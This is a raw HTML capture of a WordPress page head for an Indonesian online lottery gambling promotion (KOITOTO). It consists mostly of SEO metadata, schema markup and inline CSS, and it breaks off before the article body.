

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/
body_size: 16484
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online yaitu satu perjudian yang metode mainnya amat berhubungan bernomor atau angka, rumus dan hitung-hitungan. Hingga dalam bermain permainan ini butuh ramalan serta kalkulasi yang paling tepat. kurang cukup, kalau cuman pemain mempercayakan perasaan atau hoki saja, lantaran banyak bettor luar biasa serta professional yang udah pakar togel meraih kemenangan &hellip; Continue reading &quot;Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:33:28+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar &#8211; KOITOTO","datePublished":"2022-12-28T10:33:28+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/"},"wordCount":2027,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/","name":"Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:33:28+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Elar &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-elar-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 